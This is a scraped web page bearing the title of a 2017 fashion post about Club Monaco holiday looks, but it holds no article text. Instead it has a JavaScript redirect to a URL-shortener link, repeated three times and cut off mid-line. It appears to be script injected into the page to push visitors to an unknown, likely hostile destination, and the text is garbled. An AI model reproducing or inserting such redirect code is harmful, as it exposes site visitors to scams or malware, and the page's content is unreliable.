
Modern Formal: 5 Elegant Holiday Looks from Club
Monaco
December 23, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...